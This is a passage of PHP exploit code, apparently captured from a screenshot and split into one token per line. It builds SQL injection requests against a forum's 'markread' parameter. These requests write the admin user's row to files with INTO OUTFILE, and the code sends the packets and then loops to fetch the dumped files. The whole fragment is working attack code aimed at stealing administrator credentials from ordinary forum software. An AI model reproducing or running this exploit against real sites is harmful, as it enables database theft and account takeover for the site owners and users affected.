
OUTFILE '"
.
$fullpath
.
"keepU"
.
$z
.
"'FROM 
"
.
$table_prefix
.
"users WHERE uid=1"
;
$SQL
[
$z
]
=
urlencode
(
$SQL
[
$z
]
)
;
$packet
=
"GET "
.
$p
.
"forum.php?
act=markread&forum="
.
$SQL
[
$z
]
.
" 
HTTP/1.1\r\n"
;
$packet
.
=
"Accept-Encoding: 
text/plain\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
show
(
$packet
)
;
sendpacketii
(
$packet
)
;
}
$NAME
=
''
;
for
(
$z
=
1
;
$z
<=
20
;
$z
++
)
{
$packet
=
"GET "
.
$p
.
"keepU"
.
$z
.
" 
HTTP/1.1\r\n"
;